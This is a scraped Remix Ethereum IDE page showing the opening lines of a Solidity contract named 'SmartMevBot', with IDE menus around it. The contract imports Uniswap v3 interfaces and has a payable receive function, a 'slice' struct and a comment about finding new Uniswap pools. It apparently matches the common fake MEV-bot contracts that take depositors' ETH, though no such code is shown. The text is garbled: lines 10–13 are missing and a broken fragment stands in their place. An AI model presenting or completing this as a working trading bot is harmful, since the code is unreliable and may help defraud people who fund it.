 Remix - Ethereum IDE
Contract Address 0x3F1744640
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.20+commit.a1b79de6.js
SOLIDITY COMPILER
COMPILER
0.8.20+commit.a1b79de6
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compile SmartMevBot.sol
Ctrl+S to compile
contracts/SmartMevBot.sol
Compile and Run
script
Home
SmartMevBot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.20;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "https://github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Factory.sol";
6 import "https://github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Pool.sol";
7 import "https://github.com/Uniswap/v3-core/blob/main/contracts/libraries/LiquidityMath.sol";
8
9 contract SmartMevBot {
10
, uint, string);
14 constructor() {}
15
16 receive() external payable {}
17
18 struct slice {
19 uint _len;
20 uint _ptr;
21 }
22
23 /*
24 * @dev Find newly deployed contracts on Uniswap Exchange
25
26 * @param memory of required contract liquidity.
27 * @param other The second slice to compare.
28
29 * @return New contracts with required liquidity.
30 */
0
Listen on all transactions
Filter with transaction hash or address
Type the library name to see available commands.
Solidity copilot not activated!
>
Initialize as git repo
Remix Copilot